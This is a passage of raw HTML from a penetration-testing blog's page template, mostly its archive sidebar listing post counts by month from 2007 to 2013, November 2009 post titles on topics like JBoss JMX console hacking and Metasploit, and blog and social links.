</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2009/11/hacking-unprotected-jboss-jmx-console.html'>Hacking Unprotected JBOSS JMX Console Installations</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/past-present-and-future-of-security-and.html'>Past, Present, and Future of Security and the Secu...</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/customizing-your-metasploit-banner.html'>Customizing Your Metasploit Banner</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/decompiling-flash-files-with-swfscan.html'>Decompiling Flash Files with SWFScan</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/metasploit-in-color.html'>Metasploit In Color!</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html'>BToD Using Burp Extender &amp; DirChex to extract all ...</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/backtrack-4-version-of-dirchex-now.html'>BackTrack 4 version of DirChex now available</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/side-note-dirsnatchv20.html'>Side Note: DirSnatch_v2.0</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/adding-dlls-with-ocra.html'>Adding DLLs with OCRA</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/11/dirchexv11-release.html'>DirChex_v1.1 Release</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
